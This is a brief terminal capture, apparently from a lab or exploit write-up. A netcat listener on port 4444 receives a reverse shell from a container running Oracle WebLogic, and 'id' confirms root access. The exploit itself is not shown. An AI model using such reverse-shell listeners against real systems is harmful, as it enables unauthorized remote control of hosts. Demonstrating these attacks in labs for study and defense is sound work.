 ┌──(root㉿zigyr)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.12.135] from (UNKNOWN) [172.21.0.2] 49664
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3ab30cbf044b:~/Oracle/Middleware/user_projects/domains/base_domain# id
id
uid=0(root) gid=0(root) groups=0(root)
root@3ab30cbf044b:~/Oracle/Middleware/user_projects/domains/base_domain#